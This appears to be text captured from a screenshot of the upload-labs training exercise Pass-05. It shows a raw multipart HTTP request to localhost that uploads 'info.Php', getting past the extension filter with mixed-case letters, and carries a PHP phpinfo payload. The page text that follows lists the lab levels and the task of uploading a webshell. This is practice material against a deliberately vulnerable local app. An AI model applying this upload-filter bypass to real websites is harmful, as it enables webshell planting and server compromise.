 POST /Pass-05/index.php HTTP/1.1
Host: localhost:8888
Content-Length: 321
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://localhost:8888
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryU6pgxhIvEx6z4lg4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8888/Pass-05/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryU6pgxhIvEx6z4lg4
Content-Disposition: form-data; name="upload_file"; filename="info.Php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryU6pgxhIvEx6z4lg4
Content-Disposition: form-data; name="submit"
上传
Search...
0 matches
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传